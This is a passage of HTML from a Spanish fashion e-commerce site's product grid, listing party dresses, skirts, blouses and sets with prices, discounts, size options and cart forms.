		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1670 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1670" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-midi-bernie#/885-talla-40">Vestido midi Bernie</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="200">200,00 €</span>
              </span>
                                

                  <span class="regular-price">349,00 €</span>
                            <span class="discount-amount discount-product">-149,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Vestido de fiesta en organza de seda estampado con motivos florales en. Su color verde, sinónimo de frescura y naturalidad.  
 Elegante y perfecto...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1670">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885"  checked="checked"
                    >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="902" >
                  <span class="radio-label">48</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1677" data-id-product-attribute="7511" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-elena-largo-envolvente#/886-talla-38" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3085-home_default/vestido-elena-largo-envolvente.jpg"
					alt = "Vestido Elena largo envolvente"
					data-full-size-image-url = "https://www.matildecano.es/3085-large_default/vestido-elena-largo-envolvente.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1677"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-198,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1677" data-id-product-attribute="7511" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="2" class="quantity_product quantity_product_1677" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1677" name="minimal_quantity">
		<input type="hidden" value="7511" class="id_product_attribute id_product_attribute_1677" name="id_product_attribute">
		<input type="hidden" value="1677" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1677" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1677" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1677" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-elena-largo-envolvente#/886-talla-38">Vestido Elena largo envolvente</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="150">150,00 €</span>
              </span>
                                

                  <span class="regular-price">348,00 €</span>
                            <span class="discount-amount discount-product">-198,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  
 Espectacular vestido de fiesta largo con plisado lateral que ciñe la cintura y hace pliegue en la falda, una increíble abertura delantera que...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1677">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886"  checked="checked"
                    >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="910" >
                  <span class="radio-label">54</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1697" data-id-product-attribute="13618" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/conjunto-blusa-y-falda-violet#/886-talla-38" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3111-home_default/conjunto-blusa-y-falda-violet.jpg"
					alt = "Conjunto blusa y falda Violet"
					data-full-size-image-url = "https://www.matildecano.es/3111-large_default/conjunto-blusa-y-falda-violet.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1697"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-123,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1697" data-id-product-attribute="13618" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1697" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1697" name="minimal_quantity">
		<input type="hidden" value="13618" class="id_product_attribute id_product_attribute_1697" name="id_product_attribute">
		<input type="hidden" value="1697" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1697" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1697" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1697" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/conjunto-blusa-y-falda-violet#/886-talla-38">Conjunto blusa y falda Violet</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="200">200,00 €</span>
              </span>
                                

                  <span class="regular-price">323,00 €</span>
                            <span class="discount-amount discount-product">-123,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Un binomio arrasador. El naranja y el morado juntos son la combinación que deberás lucir en tu próximo evento.  
 Conjunto de fiesta confeccionado...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1697">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886"  checked="checked"
                    >
                  <span class="radio-label">38</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1701" data-id-product-attribute="13466" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/falda-gazar-peonias#/887-talla-36" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3114-home_default/falda-gazar-peonias.jpg"
					alt = "Falda gazar Peonias"
					data-full-size-image-url = "https://www.matildecano.es/3114-large_default/falda-gazar-peonias.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1701"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-198,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1701" data-id-product-attribute="13466" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1701" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1701" name="minimal_quantity">
		<input type="hidden" value="13466" class="id_product_attribute id_product_attribute_1701" name="id_product_attribute">
		<input type="hidden" value="1701" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1701" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1701" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1701" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/falda-gazar-peonias#/887-talla-36">Falda gazar Peonias</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="200">200,00 €</span>
              </span>
                                

                  <span class="regular-price">398,00 €</span>
                            <span class="discount-amount discount-product">-198,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Esta falda estampada en tonos azules y confeccionada en gazar es todo lo que necesitas para triunfar. 
 Su increíble tejido y estampado la hacen...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1701">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1702" data-id-product-attribute="7837" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/blusa-al-cuello-celeste#/886-talla-38" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3115-home_default/blusa-al-cuello-celeste.jpg"
					alt = "Blusa Peonias"
					data-full-size-image-url = "https://www.matildecano.es/3115-large_default/blusa-al-cuello-celeste.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1702"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1702" data-id-product-attribute="7837" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1702" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1702" name="minimal_quantity">
		<input type="hidden" value="7837" class="id_product_attribute id_product_attribute_1702" name="id_product_attribute">
		<input type="hidden" value="1702" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1702" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1702" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1702" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/blusa-al-cuello-celeste#/886-talla-38">Blusa Peonias</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="148">148,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Blusa al cuello confeccionada en gasa azul cielo , uno de los colores de esta temporada . 
 Combínala con falda a juego para tu próximo evento o...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1702">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886"  checked="checked"
                    >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1703" data-id-product-attribute="7531" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/conjunto-pantalon-navy-gold-print#/885-talla-40" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3116-home_default/conjunto-pantalon-navy-gold-print.jpg"
					alt = "Conjunto pantalón navy gold print"
					data-full-size-image-url = "https://www.matildecano.es/3116-large_default/conjunto-pantalon-navy-gold-print.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1703"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1703" data-id-product-attribute="7531" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1703" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1703" name="minimal_quantity">
		<input type="hidden" value="7531" class="id_product_attribute id_product_attribute_1703" name="id_product_attribute">
		<input type="hidden" value="1703" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1703" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1703" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1703" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/conjunto-pantalon-navy-gold-print#/885-talla-40">Conjunto pantalón navy gold...</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="523">523,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Espectacular conjunto de chaqueta y pantalón con lazada en la cintura y plumas en las mangas, el toque perfecto que lo hace único y especial. 
 Un...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1703">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885"  checked="checked"
                    >
                  <span class="radio-label">40</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1707" data-id-product-attribute="9322" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-midi-brisa#/884-talla-44" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3121-home_default/vestido-midi-brisa.jpg"
					alt = "Vestido midi brisa"
					data-full-size-image-url = "https://www.matildecano.es/3121-large_default/vestido-midi-brisa.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1707"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-273,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1707" data-id-product-attribute="9322" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="4" class="quantity_product quantity_product_1707" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1707" name="minimal_quantity">
		<input type="hidden" value="9322" class="id_product_attribute id_product_attribute_1707" name="id_product_attribute">
		<input type="hidden" value="1707" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1707" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1707" data-button-action="add-to-cart" type="submit">
